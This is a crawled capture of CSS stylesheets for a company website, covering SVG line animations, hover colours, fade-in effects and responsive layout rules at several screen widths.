    width: 100%;

    background: #010e16;

}



.he_svgbnr {

    width: 100%;

    position: relative;

}



.he_svgbnr img {

    width: 100%;

}



.he_gbarph {

    display: none;

}



svg:not(:root) {

    overflow: hidden;

}



.he_svgbnr svg {

    position: absolute;

    top: 0;

    left: 0;

    z-index: 10;

    fill: none;

    -webkit-stroke: #005599;

    -moz-stroke: #005599;

    -ms-stroke: #005599;

    -o-stroke: #005599;

    stroke: #005599;

    -webkit-stroke-width: .6px;

    -moz-stroke-width: .6px;

    -ms-stroke-width: .6px;

    -o-stroke-width: .6px;

    stroke-width: .6px;

    width: 100%;

}



.map-lines {

    position: absolute;

    top: 0;

    left: 0;

    z-index: 10;

    fill: none;

    -webkit-stroke: #005599;

    -moz-stroke: #005599;

    -ms-stroke: #005599;

    -o-stroke: #005599;

    stroke: #005599;

    -webkit-stroke-width: .6px;

    -moz-stroke-width: .6px;

    -ms-stroke-width: .6px;

    -o-stroke-width: .6px;

    stroke-width: .6px;

}



@keyframes animation-line {

    0% {

        stroke-dashoffset: 120px;

    }



    14.28571% {

        stroke-dashoffset: 0px;

    }



    61.42857% {

        stroke-dashoffset: 0px;

    }



    85.71429% {

        stroke-dashoffset: -120px;

    }



    to {

        stroke-dashoffset: -100px;

    }

}



@-webkit-keyframes animation-line {

    0% {

        -webkit-stroke-dashoffset: 120px;

    }



    14.28571% {

        -webkit-stroke-dashoffset: 0px;

    }



    61.42857% {

        -webkit-stroke-dashoffset: 0px;

    }



    85.71429% {

        -webkit-stroke-dashoffset: -120px;

    }



    to {

        -webkit-stroke-dashoffset: -100px;

    }

}



@-moz-keyframes animation-line {

    0% {

        -moz-stroke-dashoffset: 120px;

    }



    14.28571% {

        -moz-stroke-dashoffset: 0px;

    }



    61.42857% {

        -moz-stroke-dashoffset: 0px;

    }



    85.71429% {

        -moz-stroke-dashoffset: -120px;

    }



    to {

        -moz-stroke-dashoffset: -100px;

    }

}



@-o-keyframes animation-line {

    0% {

        -o-stroke-dashoffset: 120px;

    }



    14.28571% {

        -o-stroke-dashoffset: 0px;

    }



    61.42857% {

        -o-stroke-dashoffset: 0px;

    }



    85.71429% {

        -o-stroke-dashoffset: -120px;

    }



    to {

        -o-stroke-dashoffset: -120px;

    }

}





@keyframes animation-line1 {

    0% {

        stroke-dashoffset: 700px;

    }



    14.28571% {

        stroke-dashoffset: 0px;

    }



    61.42857% {

        stroke-dashoffset: 0px;

    }



    85.71429% {

        stroke-dashoffset: -700px;

    }



    to {

        stroke-dashoffset: -700px;

    }

}



@-webkit-keyframes animation-line1 {

    0% {

        -webkit-stroke-dashoffset: 700px;

    }



    14.28571% {

        -webkit-stroke-dashoffset: 0px;

    }



    61.42857% {

        -webkit-stroke-dashoffset: 0px;

    }



    85.71429% {

        -webkit-stroke-dashoffset: -700px;

    }



    to {

        -webkit-stroke-dashoffset: -700px;

    }

}



@-moz-keyframes animation-line1 {

    0% {

        -moz-stroke-dashoffset: 700px;

    }



    14.28571% {

        -moz-stroke-dashoffset: 0px;

    }



    61.42857% {

        -moz-stroke-dashoffset: 0px;

    }



    85.71429% {

        -moz-stroke-dashoffset: -700px;

    }



    to {

        -moz-stroke-dashoffset: -700px;

    }

}



@-o-keyframes animation-line1 {

    0% {

        -o-stroke-dashoffset: 700px;

    }



    14.28571% {

        -o-stroke-dashoffset: 0px;

    }



    61.42857% {

        -o-stroke-dashoffset: 0px;

    }



    85.71429% {

        -o-stroke-dashoffset: -700px;

    }



    to {

        -o-stroke-dashoffset: -700px;

    }

}



/* .map-line {

    stroke-dashoffset: 700px;

    stroke-dasharray: 700px;

    animation: animation-line 10.04s ease-in;

    animation-fill-mode: forwards;

    animation-iteration-count: infinite;

} */

.map-line {

    stroke-dashoffset: 120px;

    stroke-dasharray: 120px;

    animation: animation-line 7s ease-in;

    animation-fill-mode: forwards;

    animation-iteration-count: infinite;

}



.map-line1 {

    stroke-dashoffset: 700px;

    stroke-dasharray: 700px;

    animation: animation-line1 7s ease-in;

    animation-fill-mode: forwards;

    animation-iteration-count: infinite;

}



.map-line--0 {

    animation-delay: 2s;

}



.map-line--01 {

    animation-delay: 2s;

}



.map-line--1 {

    animation-delay: .86s;

}



.map-line--2 {

    animation-delay: 1.22s;

}



.map-line--3 {

    animation-delay: 1.58s;

}



.map-line--4 {

    animation-delay: 1.94s;

}



.map-line--5 {

    animation-delay: 2.3s;

}



.map-line--6 {

    animation-delay: 2.66s;

}



.map-line--7 {

    animation-delay: 3.02s;

}



.map-line--8 {

    animation-delay: 3.38s;

}



.map-line--9 {

    animation-delay: 3.74s;

}



.map-line--10 {

    animation-delay: 4.1s;

}



.map-line--11 {

    animation-delay: 4.46s;

}



.he_oldebx {

    overflow: hidden;

    position: relative;

}



.he_oldebx::before {

    position: absolute;

    content: '';

    background: rgba(255, 255, 255, 0.2);

    width: 1px;

    height: 115px;

    top: 50%;

    left: 40%;

    transform: translateY(-50%);

}



.he_ladwim.on .he_ladwim2 img {

    transform: rotate(180deg);

    -ms-transform: rotate(180deg);

    /* IE 9 */

    -moz-transform: rotate(180deg);

    /* Firefox */

    -webkit-transform: rotate(180deg);

    /* Safari �� Chrome */

    -o-transform: rotate(180deg);

    /* Opera */

}



.header2 .he_ladw {

    margin-left: 0px;

    margin-right: 15px;

}



.he_e1 {

    background: #f3f3f3;

}



.ar_content:not(:first-child) {

    display: none;

}



.he_e1 .he_fenye {

    padding-top: 18px;

    padding-bottom: 90px;

}



.ga_fbottom:not(:first-child) {

    display: none;

}



.he_farr {

    width: 16px;

    line-height: 24px;

}



.he_fbxlipo {

    width: calc(100% - 16px);

}



.he_farr img {

    width: 100%;

    transition: all 0.36s;

}



.ga_flists.on .he_farr img {

    transform: rotate(180deg);

    -ms-transform: rotate(180deg);

    /* IE 9 */

    -moz-transform: rotate(180deg);

    /* Firefox */

    -webkit-transform: rotate(180deg);

    /* Safari �� Chrome */

    -o-transform: rotate(180deg);

    /* Opera */

}



.ga_flists.on .ga_ftops {

    border-color: transparent;

}



.ga_flists.on {

    box-shadow: #f8f8f8 0 0 20px 5px;

}



/* .ga_flists.on .ga_fbottoms{

    display: block;

} */

.ga_flists.on:nth-child(2) .ga_ftops {

    border-color: transparent !important;

}



.ga_flists.on:nth-child(2) {

    box-shadow: #f8f8f8 0 0 20px 5px !important;

}



.he_fbbx {

    overflow: hidden;

}



.he_svgbabx {

    position: relative;

}



.he_steg {

    position: absolute;

    top: 50%;

    transform: translateY(-50%);

    z-index: 10;

}



.he_steg h4 {

    font-size: 48px;

    line-height: 52px;

    color: #ffffff;

}



.he_sybmo {

    text-align: left;

}



.he_sybmowb {

    display: inline-block;

}



.he_swbx.slick-current .he_sybteny {

    -webkit-animation: fadeInUp 1s ease both;

    animation: fadeInUp 1s ease both;

    animation-delay: 0.4s;

}



.he_swbx.slick-current .he_oldele {

    -webkit-animation: fadeInUp 1s ease both;

    animation: fadeInUp 1s ease both;

    animation-delay: 0.4s;

}



.he_swbx.slick-current .he_sybmo {

    -webkit-animation: fadeInUp 1s ease both;

    animation: fadeInUp 1s ease both;

    animation-delay: 0.4s;

}



.he_xinhsd {

    overflow: hidden;

}



.he_codebx {

    position: relative;

    width: 37px;

}



.he_code {

    position: absolute;

    left: 50%;

    transform: translateX(-50%);

    width: 100px;

    bottom: 15px;

    display: none;

}



.he_code img {

    width: 100%;

}



.he_oldele:nth-child(2n) {

    padding-left: 50px;

}



.he_zsyxjn {

    width: 100%;

    position: relative;

    height: 100%;

}



.he_shichbxte .he_sybmowb {

    position: absolute;

    left: 0;

    bottom: 0;

    opacity: 0;

    transition: all 0.36s;

}



.he_bantedlo {

    margin-top: 60px;

    width: 50%;

}



.he_bantedlo p {

    font-size: 14px;

    line-height: 24px;

    color: #ffffff;

}



.he_olde {

    width: 700px;

}



.he_d1box .he_bante p {

    display: inline-block;

    height: 52px;

    width: 192px;

    overflow: hidden;

}





/*���Ч��*/

@media screen and (min-width: 1200px) {

    .he_sear:hover {

        background: #bc131e;

    }



    .he_cenavn a:hover {

        color: #bc131e;

    }



    .he_fotli:hover a {

        color: #bc131e;

    }



    .he_ladabn a:hover {

        color: #bc131e;

    }



    .he_ersldli:hover a {

        color: rgba(188, 19, 30, 0.8);

    }



    .he_bebumn a:hover {

        color: #bc131e;

    }



    .he_henavsy .he_sear:hover {

        background: transparent;

    }



    .he_sybmowb:hover .she_sybmote {

        transition: all 0.36s;

        margin-left: 18px;

    }



    .he_newsyul2 .he_newsyli:hover {

        transform: translateY(-38px);

    }



    .he_newsyul2 .he_newsyli:hover .he_newsybx h4 {

        color: #fff;

    }



    .he_shichbx:hover .he_shichbxim img {

        transform: scale(1.1);

    }



    .he_cumlmor:hover .he_cumlmorri {

        margin-left: 18px;

    }



    .he_cuslolibx:hover .he_img1 {

        opacity: 0;

    }



    .he_cuslolibx:hover .he_img2 {

        opacity: 1;

    }



    .navfisr:hover a::after {

        width: 20px;

    }



    .navfisr:hover a {

        font-weight: bold;

    }



    .he_enavlerli a:hover {

        color: #fff;

    }



    .he_fielemli span:hover {

        font-size: 24PX;

        font-weight: bold;

        color: #c90916;

    }



    .he_filculi:hover {

        background: #bc131e;

    }



    .he_serswul span:hover::after {

        background: #bc131e;

        width: 100%;

    }



    .he_serswul span:hover {

        color: #bc131e;

    }



    .he_intrswxle:hover {

        background: #c90916;

    }



    .he_intrswxle:hover .he_show {

        opacity: 0;

    }



    .he_intrswxle:hover .he_hide {

        opacity: 1;

    }



    .he_intrswxri:hover {

        background: #c90916;

    }



    .he_intrswxri:hover .he_show {

        opacity: 0;

    }



    .he_intrswxri:hover .he_hide {

        opacity: 1;

    }



    .he_ideali a:hover .he_idealp2 {

        color: #c90916;

    }



    .he_ideali a:hover .he_idemole span {

        color: #c90916;

    }



    .he_ideali a:hover .he_idemori .he_show {

        opacity: 0;

    }



    .he_ideali a:hover .he_idemori .he_hide {

        opacity: 1;

    }



    /* gale start */

    /* c2 start */

    .ga_c2link:hover {

        color: #bc131e;

    }



    /* c2 end */

    /* c3 start */

    .ga_c3infos:hover {

        color: #bc131e;

    }



    /* c3 end */

    /* f start */

    .ga_ftoudi:hover .ga_flink {

        color: #fff;

    }



    .pc_fenye li:hover {

        color: #c90916;

        border: 1px solid #c90916;

    }



    /* f end */

    /* gale end */





    .he_fenye {

        padding-bottom: 100px
    }



    .he_hdteamli:hover .he_hdteaim img {

        transform: scale(1.1);

    }



    .he_odatlibx:hover {

        background: #c90916;

    }



    .he_odatlibx:hover span {

        color: #fff;

    }



    .ga_c2box:hover .ga_c2pin img {

        transform: scale(1.1);

    }



    .ga_c3box:hover .ga_c3pin {

        box-shadow: 0px 0px 18px 4px rgba(71, 21, 21, 0.05);

    }



    .ga_c3box:hover {

        border-color: transparent;

    }



    .ga_c3box:hover .ga_c3pin img {

        transform: scale(1.1);

    }



    .ga_flists:hover {

        box-shadow: rgba(0, 0, 0, 0.08) 0 0 10px 5px;

    }



    .ga_gbox:hover .ga_gpin img {

        transform: scale(1.1);

    }



    /* .ga_glists:hover {

        box-shadow: 0px 0px 18px 4px rgba(71, 21, 21, 0.05);

    } */



    .he_shichbx:hover .he_sybmowb {

        opacity: 1;

    }



    .ga_gboxs:hover .ga_gdizhi {

        color: #c90916;

    }

}



.he_ideali a {

    display: block;

}



/*����Ч��*/

.g_fadein1 {

    -webkit-animation: fadeIn 1s ease both;

    animation: fadeIn 1s ease both;

    animation-delay: 0.3s;

}



.g_fadeup1 {

    -webkit-animation: fadeInUp 1s ease both;

    animation: fadeInUp 1s ease both;

    animation-delay: 0.4s;

}



.g_fadeup2 {

    -webkit-animation: fadeInUp 1s ease both;

    animation: fadeInUp 1s ease both;

    animation-delay: 0.5s;

}



.g_fadeup3 {

    -webkit-animation: fadeInUp 1s ease both;

    animation: fadeInUp 1s ease both;

    animation-delay: 0.6s;

}



.g_fadeup4 {

    -webkit-animation: fadeInUp 1s ease both;

    animation: fadeInUp 1s ease both;

    animation-delay: 0.7s;

}



.g_fadeup5 {

    -webkit-animation: fadeInUp 1s ease both;

    animation: fadeInUp 1s ease both;

    animation-delay: 0.8s;

}



.g_fadeup6 {

    -webkit-animation: fadeInUp 1s ease both;

    animation: fadeInUp 1s ease both;

    animation-delay: 0.9s;

}



.g_fadeup7 {

    -webkit-animation: fadeInUp 1s ease both;

    animation: fadeInUp 1s ease both;

    animation-delay: 1s;

}



.g_fadedown1 {

    -webkit-animation: fadeInDown 1s ease both;

    animation: fadeInDown 1s ease both;

    animation-delay: 0.4s;

}



.g_fadeleft1 {

    -webkit-animation: fadeInLeft 1s ease both;

    animation: fadeInLeft 1s ease both;

    animation-delay: 0.4s;

}



.g_faderigth1 {

    -webkit-animation: fadeInRight 1s ease both;

    animation: fadeInRight 1s ease both;

    animation-delay: 0.4s;

}



.he_xjswc:not(:first-child) {

    display: none;

}



footer {

    position: relative;

}



.he_trxjig {

    width: 295px;

    position: absolute;

    top: 0;

    right: 0;

}



.he_trxjig img {

    width: 100%;

}



.ga_glist1 {

    height: 320px;

    overflow: hidden;

}



.ga_gbtn.on {

    color: #ccc;

}



.news_detail_edr li {

    list-style: inherit;

    font-size: 16px;

    line-height: 1.5;

    color: #333;

    margin-bottom: 20px;

}



.news_detail_edr ol,

.news_detail_edr ul {

    padding-left: 1.5em;

}



.news_detail_edr li p {

    font-size: inherit;

    line-height: inherit;

    color: inherit;

    margin: 0;

}





.yxedr_active ul,

.yxedr_active ol,

.yxedr_active li {

    list-style-type: initial;

}



.logo a {

    display: inline-block;

}



.he_bebumn a {

    display: inline-block;

}

.he_hdteapi {
    padding: 17px 13px 15px;
}

.he_hdteapi {
    width: 54%;
}

.he_odatul {
    position: relative;
}

.he_odatli {
    position: absolute;
}

.ga_fbumen,
.ga_fdidian {
    min-height: 1px;
}

.he_d2inli {
    width: 22%;
}

.he_d2inli {
    padding: 0 10px;
}

.he_d2inpul {
    margin: 0 -10px;
}

.he_d2inli2 {
    width: 12%;
}

.he_d2input {
    padding-right: 140px;
}

.he_desp1 {
    color: #000 !important;
}

.he_releva {
    margin-bottom: 0 !important;
}

.he_dgsp2 {
    opacity: 0;
    position: absolute;
    top: 5px;
    left: 0;
}

.ga_gbtn {
    position: relative;
}

.ga_gbtn span {
    transition: all 0.36s;
}

.ga_gbottom.on .he_dgsp1 {
    opacity: 0;
}

.ga_gbottom.on .he_dgsp2 {
    opacity: 1;
}

.ga_gbottom.on .ga_glist1 {
    height: auto;
}

.he_ctimg {
    left: 0;
}

.he_abut {
    padding-left: 190px;
    padding-right: 190px;
}

.he_abutrili>span {
    font-size: 62px;
    line-height: 1.2;
    margin-bottom: 15px;
    display: block;
}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://hbwjsd.com/Public/Cn/css/style1.css
body_size: 9568
content:
@charset "utf-8";



@media screen and (max-width: 1680px) {

    .he_swdot {

        left: 385px;

    }



    .he_sybteny h4 {

        font-size: 46px;

        line-height: 76px;

    }



    /* .he_oldele h4 {

		font-size: 84px;

	} */



    .he_oldele h4 {

        font-size: 60px;

    }



    .he_shichbxte h4 {

        font-size: 34px;

    }



    .he_cuedgd h4 {

        font-size: 166px;

    }



    .he_erjnavbx {

        padding: 110px 20px 50px 30px;

    }



    .he_inside {

        padding-top: 85px;

    }



    .he_bante p {

        font-size: 36px;

    }



    .he_descti h4 {

        font-size: 34px;

    }



    .he_abutrili {

        margin-bottom: 240px;

    }



    .he_enavler {

        top: 45px;

    }



    .he_newsywb {

        padding-bottom: 125px;

    }



    .he_olde {

        width: 560px;

    }



    .he_bantedlo p {

        font-size: 14px;

        line-height: 24px;

        color: #ffffff;

    }



    .he_cenavn {

        margin-right: 50px;

    }



    .he_oldebx::before {

        left: 41%;

    }



    .he_d2input {

        bottom: 84px;

    }



    .he_d1box .he_bante p {

        height: 48px;

        line-height: 48px;

    }



    .he_bante {

        bottom: 86px;

    }

}



@media screen and (max-width: 1560px) {

    .he_fielena h4 {

        font-size: 40px;

    }



    .he_fielena {

        margin-bottom: 40px;

    }



    .he_cenavn {

        margin-right: 60px;

    }



    .he_sear {

        margin-left: 40px;

    }



    .he_fieldri {

        padding-top: 85px;

    }



    .he_foterle,

    .he_foterri {

        padding-top: 65px;

    }



    .he_swdot {

        left: 305px;

    }



    /* .he_oldele h4 {

		font-size: 65px;

	} */



    .he_newh4 {

        font-size: 34px;

    }



    .he_shichbxte h4 {

        font-size: 32px;

    }



    .he_cuedgd h4 {

        font-size: 160px;

    }



    .he_custombx {

        padding-top: 95px;

        padding-bottom: 40px;

    }



    /* gale start */

    /* c2 start */

    .ga_c2body {

        padding: 80px 0;

    }



    .ga_c2list {

        margin: 0 -15px;

    }



    .ga_c2lists {

        padding: 0 15px;

        margin-bottom: 30px;

    }



    /* c2 end */

    /* c3 start */

    .ga_c3body {

        margin: 60px auto 80px;

    }



    .ga_c3list {

        margin: 0 -15px;

    }



    .ga_c3lists {

        padding: 0 15px;

        margin-bottom: 30px;

    }



    .ga_c3info {

        margin-top: 20px;

    }



    /* c3 end */

    /* g start */

    .ga_gbody {

        padding: 90px 0 30px 0;

    }



    .ga_gtop {

        margin: 0 -30px;

    }



    .ga_glist {

        padding: 0 30px;

        margin-bottom: 60px;

    }



    .ga_gbiaoti {

        padding-top: 80px;

    }



    .ga_gbiaoti1 {

        font-size: 32px;

    }



    .ga_glist1 {

        margin: 0 -50px;

    }



    .ga_glists {

        padding: 0 50px;

    }



    /* g end */

    /* f start */

    .ga_flist {

        padding: 60px 0 80px 0;

    }



    .ga_flists {

        margin-bottom: 20px;

    }



    .ga_fname {

        font-size: 18px;

    }



    .ga_fleft {

        max-height: 27px;

    }



    /* f end */

    /* gale end */

    .he_hdteam {

        padding-top: 80px;

    }



    .he_fenye {

        padding-bottom: 80px;

    }



    .he_hdteamli {

        margin-bottom: 55px;

    }



    .he_introdu {

        padding-top: 80px;

        padding-bottom: 80px;

    }



    .he_servic {

        padding-top: 48px;

    }



    .he_introto {

        margin-bottom: 80px;

    }



    .he_abutbtle h4 {

        font-size: 44px;

    }



    .he_abut {

        padding-top: 280px;

    }



    .he_horhdti h4 {

        font-size: 36px;

        line-height: 44px;

    }



    .ga_c2body {

        padding-top: 60px;

        padding-bottom: 80px;

    }



    .ar_conttitle h1 {

        font-size: 36px;

        line-height: 44px;

    }



    .ar_conttitle {

        width: 100%;

        padding-top: 50px;

        padding-bottom: 40px;

    }



    .he_e1 .he_fenye {

        padding-top: 18px;

        padding-bottom: 80px;

    }



    .ga_gbody {

        padding: 80px 0 30px 0;

    }



    .ga_glist {

        margin-bottom: 50px;

    }



    .he_steg h4 {

        font-size: 40px;

    }



    .he_erjnavli {

        padding: 28px 0;

    }



    .he_enavler {

        top: 35px;

    }



    .he_bantedlo p {

        font-size: 14px;

        line-height: 24px;

        color: #ffffff;

    }



    .he_bantedlo {

        margin-top: 31px;

    }



    .he_bante {

        bottom: 39px;

    }



    .he_cenavn {

        margin-right: 34px;

    }



    .he_bante {

        bottom: 90px;

    }



    .he_bante {

        bottom: 86px;

    }

}



@media screen and (max-width: 1440px) {

    .he_fielena h4 {

        font-size: 34px;

    }



    .he_fielena {

        margin-bottom: 30px;

    }



    .he_fielemli {

        margin-bottom: 20px;

    }



    .he_fidrbxu h4 {

        font-size: 28px;

    }



    .he_fieldri {

        padding-top: 63px;

    }



    .he_fildrbx {

        margin-bottom: 75px;

    }



    .he_fieldri {

        padding-bottom: 85px;

    }



    .he_foterri {

        padding-left: 100px;

    }



    .he_content {

        width: 1200px;

    }



    .g_syhead {

        padding: 20px 35px;

    }



    .he_fieldle {

        width: 320px;

    }



    .he_fieldri {

        width: calc(100% - 320px);

    }



    .he_fildrbx {

        padding-left: 150px;

    }



    .g_syhead.act {

        padding: 5px 35px;

    }



    .he_sear {

        margin-left: 35px;

    }



    .he_ladw {

        margin-left: 40px;

    }



    .he_cenavn {

        margin-right: 50px;

    }



    .he_foterri {

        padding-left: 65px;

    }



    .he_fotli {

        margin-right: 55px;

    }



    .he_foterle {

        width: 770px;

    }



    .he_foterri {

        width: calc(100% - 770px);

    }



    .he_swdot {

        left: 260px;

    }



    .he_swdot {

        left: 260px;

    }



    .he_olde {

        width: 585px;

    }



    .he_sybteny h4 {

        font-size: 42px;

    }



    .he_oldele h4 {

        font-size: 68px;

    }



    .he_oldele::after {

        height: 100px;

    }



    .he_newh4 {

        font-size: 30px;

        line-height: 50px;

        height: 100px;

    }



    .he_shichbxte {

        padding: 50px 90px;

    }



    .he_cuedgd h4 {

        font-size: 146px;

    }



    .he_cuslo {

        padding: 0 20px;

    }



    .he_cusloli {

        padding: 0 30px;

    }



    .he_cusloul {

        margin: 0 -30px;

    }



    .he_cumleb h4 {

        font-size: 32px;

        margin-bottom: 24px;

    }



    .he_newsy {

        padding-top: 80px;

    }



    .he_newsyul {

        padding-bottom: 120px;

    }



    .he_olde {

        margin-top: 35px;

    }



    /* .he_henavsy {

		padding-top: 45px;

	} */



    .he_insideri {

        padding-left: 120px;

        padding-right: 0px;

    }



    .he_inside {

        padding-top: 70px;

    }



    .he_descti h4 {

        font-size: 30px;

    }



    .he_odat {

        padding-top: 60px;

    }



    .he_inonth4 {

        font-size: 22px;

    }



    .he_insideri {

        padding-bottom: 30px;

    }



    .he_hdteapi h4 {

        font-size: 20px;

        line-height: 24px;

    }



    .he_hdteam {

        padding-top: 70px;

    }



    .he_fenye {

        padding-bottom: 70px;

    }



    .he_servti h4 {

        font-size: 22px;

    }



    .he_servcen {

        margin-bottom: 45px;

    }



    .he_rvic {

        padding-bottom: 25px;

    }



    .he_inlebh4 h4 {

        font-size: 22px;

    }



    .he_introdu {

        padding-top: 65px;

        padding-bottom: 65px;

    }



    .he_introto {

        margin-bottom: 65px;

    }



    .he_releva {

        margin-bottom: 65px;

    }



    .he_ideah4 h4 {

        font-size: 22px;

    }



    .he_relevati h4 {

        font-size: 22px;

    }



    .he_abutbtle h4 {

        font-size: 38px;

    }



    .he_abut {

        padding-top: 270px;

        padding-left: 210px;

        padding-right: 210px;

    }



    .he_covergtb {

        height: 410px;

    }



    .he_coverbx {

        padding: 55px 310px 62px;

    }



    .he_coverbx h4 {

        font-size: 34px;

    }



    .he_honorhd {

        padding-top: 70px;

        padding-bottom: 70px;

    }



    .he_coverbx {

        padding: 55px 230px 62px;

    }



    .he_d2input {

        bottom: 50px;

    }



    .he_d2input {

        padding: 0 180px;

    }



    .he_d2inpbx {

        height: 45px;

    }



    .he_d2ipdwl {

        top: 55px;

    }



    /* css arno start */

    .ar_conttitle h1 {

        font-size: 32px;

    }



    .ar_conttitle {

        padding-top: 38px;

        padding-bottom: 38px;

    }



    .ar_ctitem {

        padding: 45px 55px;

    }



    .ar_ctdeta {

        width: 87px;

    }



    .ar_day {

        font-size: 30px;

        line-height: 48px;

    }



    /* css arno end */

    .ga_c3bottom {

        padding: 34px 0 34px 0;

    }



    .ga_c3body {

        margin: 47px auto 55px;

    }



    .ar_conttitle {

        padding-top: 38px;

        padding-bottom: 28px;

    }



    .he_e1 .he_fenye {

        padding-top: 18px;

        padding-bottom: 70px;

    }



    .g-sybanfl {

        padding: 40px 80px 0 125px;

    }



    .ar_contentE2 {

        padding: 65px 50px;

    }



    .ar_sharebox {

        top: 74px;

    }



    .ar_e2mcttit h1 {

        font-size: 28px;

    }



    .ga_ftops {

        padding: 20px 79px;

    }



    .ga_flists {

        margin-bottom: 30px;

    }



    .ga_glist {

        padding: 0 20px;

    }



    .ga_gtop {

        margin: 0 -20px;

    }



    .ga_gbiaoti {

        padding-top: 50px;

        padding-bottom: 45px;

    }



    .ga_gbody {

        padding: 70px 0 30px 0;

    }



    .he_steg h4 {

        font-size: 36px;

    }



    .he_erjnavli {

        padding: 30px 0;

    }



    .he_erjnavbx {

        padding: 80px 20px 50px 30px;

    }



    .he_erjnavli {

        padding: 25px 0;

    }



    .guanbi {

        width: 22px;

    }



    .caidansuo input {

        font-size: 16px;

        line-height: 22px;

    }



    #buts {

        font-size: 18px;

    }



    .caidansuo input {

        width: calc(100% - 50px);

    }



    .he_oldele h4 {

        font-size: 60px;

    }



    .he_oldele {

        margin-bottom: 45px;

    }



    /* .he_oldebx::before {

		left: 245px;

	} */



    .he_bantedlo p {

        font-size: 14px;

        line-height: 24px;

        color: #ffffff;

    }



    .he_cenavn {

        margin-right: 35px;

    }



    .he_oldele h4 {

        font-size: 36px;

    }



    .he_olde {

        width: 380px;

    }



    .he_oldebx::before {

        height: 90px;

    }



    .he_olde {

        width: 490px;

    }



    .he_oldele h4 {

        font-size: 50px;

    }



    .he_d2input {

        bottom: 84px;

    }



    .he_d1box .he_bante p {

        width: 170px;

    }



    .he_bante {

        bottom: 81px;

    }



    .he_bante {

        bottom: 50px;

    }



    .he_bantedlo {

        margin-top: 15px;

    }



    .he_d2input {

        bottom: 53px;

    }



    .he_trxjig {

        width: 240px;

    }

    .he_hdteapi {
        width: 60%;
    }

    .he_abut {
        padding-left: 130px;
        padding-right: 130px;
    }

    .he_abutrili>span {
        font-size: 56px;
    }

}



@media screen and (max-width: 1366px) {



    .he_fidrbxu h4 {

        font-size: 26px;

    }



    .he_fielena h4 {

        font-size: 30px;

    }



    .he_navle {

        width: 200px;

    }



    .he_newsywb {

        padding-bottom: 125px;

    }



    .he_newsyli {

        padding: 0 30px;

    }



    .he_newsyul {

        margin: 0 -30px;

    }



    .he_shichbxte h4 {

        font-size: 28px;

    }



    .he_shiic {

        width: 57px;

        margin-bottom: 17px;

    }



    .he_shichbxte {

        padding: 45px 55px;

    }



    .he_custombx {

        padding-top: 70px;

        padding-bottom: 20px;

    }



    .he_erjnav {

        width: 350px;

    }



    .navfisr a {

        font-size: 18px;

    }



    .he_erjnavbx.on {

        transform: translateX(155px);

    }



    .he_enavler {

        top: 42px;

        left: -150px;

    }



    /* gale start */

    /* c2 start */

    .ga_c2body {

        width: 1200px;

        padding: 70px 0;

    }



    .ga_c2list {

        margin: 0 -10px;

    }



    .ga_c2lists {

        padding: 0 10px;

        margin-bottom: 20px;

    }



    .ga_c2links {

        margin-top: 20px;

    }



    /* c2 end */

    /* c3 start */

    .ga_c3body {

        width: 1200px;

        margin: 70px auto;

    }



    /* .ga_c3list {

		margin-top: -12px;

	} */



    .ga_c3lists {

        padding: 0 12px;

        margin-bottom: 24px;

    }



    .ga_c3title {

        font-size: 18px;

    }



    .ga_c3info {

        margin-top: 15px;

    }



    /* c3 end */

    /* g start */

    .ga_gbody {

        width: 1200px;

        padding: 80px 0 20px 0;

    }



    .ga_gtop {

        margin: 0 -25px;

        padding-bottom: 0;

    }



    .ga_glist {

        padding: 0 25px;

        margin-bottom: 50px;

    }



    .ga_ginfo {

        padding-left: 35px;

    }



    .ga_gbiaoti {

        padding-top: 60px;

        padding-bottom: 40px;

    }



    .ga_gbiaoti1 {

        font-size: 28px;

    }



    .ga_gbtn {

        margin-top: 5px;

    }



    .ga_glist1 {

        margin: 0 -30px;

    }



    .ga_glists {

        padding: 0 30px;

        margin-bottom: 50px;

    }



    .ga_gdizhi {

        font-size: 20px;

    }



    .ga_gxian1 {

        top: 5px;

    }



    /* g end */

    /* f start */

    .ga_fbottom {

        width: 1200px;

    }



    .ga_ftabs {

        padding: 18px 0;

    }



    .ga_flist {

        padding: 60px 0 70px 0;

    }



    .ga_flists {

        margin-bottom: 15px;

    }



    .ga_fright,

    .ga_fright1 {

        padding-left: 50px;

    }



    .ga_fbumen1,

    .ga_fdidian1,

    .ga_fbumen,

    .ga_fdidian {

        width: 200px;

    }



    .ga_fname {

        font-size: 18px;

    }



    .ga_fleft {

        max-height: 27px;

    }



    /* f end */

    /* gale end */

    .he_bante p {

        font-size: 34px;

    }



    .he_abutrili span {

        font-size: 60px;

        /* top: -36px; */

    }



    .ga_c2body {

        padding-top: 50px;

        padding-bottom: 50px;

    }



    .ga_c2pin {

        width: 155px;

    }



    .ga_c3bottom {

        padding: 26px 0 26px 0;

    }



    .ga_c3body {

        margin: 42px auto 40px;

    }



    .ga_flists {

        margin-bottom: 25px;

    }



    .he_farr {

        width: 13px;

    }



    .ga_flist {

        padding: 60px 0 50px 0;

    }



    .ga_fyaoqiu {

        margin-bottom: 30px;

    }



    .ga_flianxi {

        margin-bottom: 38px;

    }



    .ga_gbody {

        padding: 65px 0 20px 0;

    }



    .ga_glist {

        margin-bottom: 40px;

    }



    .ga_gbiaoti {

        padding-top: 40px;

        padding-bottom: 35px;

    }



    .ga_glists {

        height: 121px;

    }



    .ga_glists {

        margin-bottom: 25px;

    }



    .ga_gdizhi {

        max-height: 60px;

    }



    .ga_glist1 {

        padding-bottom: 15px;

    }



    .he_henavsy {

        padding-top: 20px;

    }



    .he_erjnavbx {

        padding: 70px 20px 50px 30px;

    }



    .he_zudnsing {

        width: 170px;

    }



    .he_enavler {

        top: 30px;

    }



    .guanbi {

        width: 20px;

    }



    .caidansuo {

        height: 40px;

    }



    .ga_gtext p {

        height: 15px;

    }



    /* .he_oldele h4 {

		font-size: 58px;

	} */



    .he_olde {

        margin-top: 18px;

    }



    .he_oldele {

        margin-bottom: 30px;

    }



    .he_bantedlo p {

        font-size: 14px;

        line-height: 24px;

        color: #ffffff;

    }



    .he_olde {

        width: 380px;

    }



    .he_oldele h4 {

        font-size: 36px;

    }



    .he_erjnavli {

        padding: 15px 0;

    }



    .navfisr a {

        font-size: 16px;

    }



    .he_enavlerli a {

        font-size: 16px;

    }



    .he_erjnavbx {

        padding: 65px 20px 50px 30px;

    }



    .ga_glist1 {

        height: 290px;

    }

}



@media screen and (max-width: 1280px) {

    .he_fielena h4 {

        font-size: 24px;

    }



    .he_fidrbxu h4 {

        font-size: 24px;

    }



    .he_fieldri {

        padding-top: 55px;

    }



    .he_dilog {

        width: 220px;

    }



    .he_fonav {

        margin-top: 48px;

    }



